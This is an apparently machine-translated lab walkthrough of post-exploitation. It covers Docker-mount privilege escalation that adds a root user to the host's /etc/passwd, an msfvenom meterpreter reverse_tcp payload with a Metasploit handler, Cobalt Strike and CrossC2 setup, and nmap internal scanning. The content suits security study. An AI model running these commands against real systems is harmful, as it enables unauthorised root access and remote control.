
View user information
groups
id

Dockers exist on the target machine
test

There is indeed a docker
00x4 - lifting right extranet target machine
Above, we know that docker exists in the target machine. If the right is raised, we can directly use the way of docker root to raise the right
reference resources
https://blog.csdn.net/weixin_46700042/article/details/109532502
Upper means
Determine whether to connect to the Internet

Open whole


Pull image
docker pull alpine
 Execute mirrored file
docker run -v /etc:/mnt -it alpine

Go to the corresponding directory of the host
cd /mnt

Generate user name and password format file
openssl passwd -1 --salt like4h      password:123456
$1$like4h$JwJbrYKAxFDTfC5uBdzOj/

to passwd Add user information
vi /mnt/etc/passwd

like4h:$1$like4h$JwJbrYKAxFDTfC5uBdzOj/:0:0::/root:/bin/bash

Go back to the host and log in
exit

su like4h
123456
process
View the file contents of the host in the docker container
Generate user name and password format file

Add user information to passwd

Go back to the host and log in
Launch MSF and CS
Generate attack payload

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=9010 -f elf > /home/kali/Desktop/fbi/cf1/cf1re

upload
Set listener
use multi/handler
set payload linux/x86/meterpreter/reverse_tcp
show options
set lhost 0.0.0.0
set lport 9010
run

Execute online
Set CS Online
Set crossc2
Show down
00x-5 other hosts found
Ubuntu host information collection
Network card information, router information

nmap scan other hosts
sudo nmap -sS 192.168.1.0/24

In fact, it's better to install an nmap on the target machine
apt  install nmap
nmap -sn -T4 192.168.0/24
Use nmap for detailed detection
nmap -sS -A 192.168.1.124
